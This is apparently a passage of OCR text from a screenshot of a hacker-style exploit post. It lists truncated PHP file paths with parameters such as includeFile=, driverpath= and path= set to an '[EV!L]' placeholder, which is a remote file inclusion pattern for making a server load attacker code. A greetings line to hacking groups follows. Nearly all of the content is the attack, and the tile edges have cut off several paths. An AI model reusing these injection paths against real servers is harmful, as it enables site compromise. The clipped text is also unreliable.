
==================================================
ig/Container.php?includeFile=[EV!L]

estedSet.php?driverpath=[EV!L]

/QuickForm.php?includeFile=[EV!L]

estedSet/Output.php?path=[EV!L]

/QuickForm.php?includeFile=[EV!L]

==================================================
Z7FAN HaCkEr & Black Cobra & KinG oF CnTroL & Madj
embers sec4ever & ALL MY Friend in  MsN & ALL Memb